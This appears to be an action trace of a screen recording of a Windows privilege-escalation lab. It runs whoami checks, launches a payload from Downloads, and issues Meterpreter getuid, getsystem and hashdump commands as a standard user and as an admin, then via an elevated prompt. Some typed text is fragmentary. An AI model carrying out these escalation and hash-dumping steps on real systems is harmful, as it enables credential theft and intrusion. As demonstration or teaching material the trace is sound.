
Step: Check the standard user's groups and privileges with whoami, then launch the payload from Downloads
right_click(309, 155)

text(whoami /)

text(groups)

text(whoami)

text(/priv)

text(Downloads)

Step: Run getuid, getsystem and hashdump in the standard-user Meterpreter session, where escalation fails
text(getuid)

text(getsystem)

text(ha)

Step: Run the whoami checks as admin, showing deny-only Administrators, then launch the Downloads payload
text(whoami /groups)

text(whoami /priv)

text(Downloads\evi)

Step: Run getuid, getsystem and hashdump in the admin Meterpreter session, where escalation fails
text(getuid)

text(etsystem)

text(hashdump)

Step: Run the PuTTY 0.74 setup wizard through to Install and approve its UAC prompt
double_click(25, 98)

click(517, 354)

click(497, 356)

mouse_move(417, 337)

click(372, 335)

Step: Start Command Prompt as administrator, approving the UAC prompt
right_click(85, 483)

mouse_move(198, 346)

click(171, 341)

click(371, 329)

Step: Check privileges with whoami /priv, then run C:\users\admin\Downloads\evil_hacker_payload.exe
text(whoami /priv)
